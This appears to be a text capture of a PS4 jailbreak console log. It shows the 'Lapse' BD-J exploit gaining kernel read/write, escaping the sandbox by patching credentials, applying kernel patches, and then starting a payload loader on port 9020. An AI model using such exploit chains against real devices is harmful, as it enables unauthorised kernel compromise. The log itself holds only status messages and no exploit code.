 [JarLoader] worker_pktopts = ffffa00f07eec700
[JarLoader] Created pipe pair: read=99, write=148
[JarLoader] Pipe-based kernel R/W initialized successfully
[JarLoader] Kernel addresses set:
[JarLoader]   curproc: ffffa00f306fc000
[JarLoader]   curprocOfiles: ffffa00f30010000
[JarLoader]   insideKdata: ffffffff99ac2f27
[JarLoader]   allproc: 0
[JarLoader] Arbitrary kernel r/w achieved!
[JarLoader] Applying fixes to corrupt pointers
[JarLoader] Fixes applied
[JarLoader] SUCCESS: Stage 4 completed successfully!
[JarLoader] === STAGE 5: PS4 post-exploitation ===
[JarLoader] evf string @ ffffffff99ac2f27 = evf cv
[JarLoader] Kernel Base Candidate: ffffffff992cc000
[JarLoader] ELF header bytes at ffffffff992cc000:
[JarLoader]   [0] = 0x7f
[JarLoader]   [1] = 0x45
[JarLoader]   [2] = 0x4c
[JarLoader]   [3] = 0x46
[JarLoader] ELF header verified KBASE is valid
[JarLoader] Escaping sandbox...
[JarLoader] Patching ucred at ffffa00f30997a00
[JarLoader] Sandbox escape complete ... root FS access and jail broken
[JarLoader] Applying kernel patches...
[JarLoader] File read to address: 0x0, 269 bytes
[JarLoader] First bytes: 0x82b9
[JarLoader] After kexec
[JarLoader] Kernel patches applied successfully!
[JarLoader] PS4 post-exploitation completed successfully!
[JarLoader] Performing cleanup...
[JarLoader] Restoring to previous core: 5
[JarLoader] org.bdj.external.Lapse execution completed
[BinLoader] === BinLoader Starting ===
[BinLoader] mmap() allocated at: 0x20954c000 (size: 0x18000)
[BinLoader] Detected ELF payload, parsing headers...
[BinLoader] Entry point: 0x20954cb00
[BinLoader] Payload thread started successfully
[BinLoader] Waiting for payload thread to complete...
[BinPayload] Executing payload at entry point: 0x20954cb00
[BinPayload] Payload execution completed with result: 0
[BinLoader] Payload thread completed
[BinLoader] Cleaning up payload memory at 0x20954c000 (size: 0x18000)
[BinLoader] Successfully unmapped memory
[BinLoader] Payload execution completed and cleaned up
[BinLoader] BinLoader listening on port 9020